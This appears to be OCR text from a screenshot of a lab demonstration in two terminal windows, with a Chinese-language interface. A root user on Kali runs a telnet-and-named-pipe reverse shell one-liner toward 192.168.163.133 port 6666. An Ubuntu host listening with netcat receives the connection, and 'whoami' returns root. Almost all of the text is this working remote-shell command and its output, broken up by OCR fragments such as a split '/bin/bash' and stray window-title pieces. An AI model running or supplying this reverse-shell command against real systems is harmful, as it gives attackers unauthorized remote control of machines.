 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# mknod backpipe p && telnet 192.168.163.133 6666 0<backpipe | /bin/b
ash 1>backpipe
/bin/bash:行1: Trying：未找到命令
/bin/bash:行2: Connected：未找到命令
/bin/bash:行3: Escape：未找到命令
ntu - VMware Workstation
station
untu
终端 星期一 21：56 zh
ryan@ryan-ubuntu: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ryan@ryan-ubuntu:~$ nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 192.168.163.129 35176 received!
whoami
root